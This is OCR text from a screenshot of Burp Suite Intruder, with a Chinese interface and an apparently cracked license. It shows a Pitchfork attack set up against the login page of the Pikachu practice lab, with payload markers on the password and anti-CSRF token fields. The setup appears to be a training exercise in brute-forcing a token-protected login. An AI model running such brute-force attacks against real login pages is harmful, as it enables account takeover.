 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × 4 × 5 × 6 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 音叉（Pitchfork）
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 10.55.175.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: http://10.55.175.133
Connection: close
Referer: http://10.55.175.133/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=49djf3fku06q46qmhg2q935ieu
Upgrade-Insecure-Requests: 1
username=admin&password=§1234§&token=§9648065747113ae04b778417647§&submit=Login
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
2payload 位置? 长度: 714